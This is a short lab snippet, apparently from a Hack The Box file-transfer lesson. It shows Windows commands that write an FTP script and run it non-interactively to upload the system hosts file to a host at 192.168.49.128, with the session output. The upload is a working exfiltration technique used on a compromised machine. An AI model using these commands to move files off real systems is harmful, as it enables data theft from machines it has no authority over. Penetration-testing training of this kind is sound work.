 C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous
ftp> PUT c:\windows\system32\drivers\etc\hosts
ftp> bye